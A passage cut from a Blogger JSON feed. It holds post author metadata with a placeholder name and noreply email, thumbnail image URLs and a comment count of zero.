colores"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOzqyE-l0PYsf_TxJojuv1QNds-H_VFnOEz92-GU5LwJXdTMTmvfehVg9OKV4NWlW-kJCcshCVpxC9aiXalVNS3WdKwLhx3dqgpN9yzgW3u0R6C9Yi8Yax5fjhFXeYQXR7bx9JEr2eFU\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});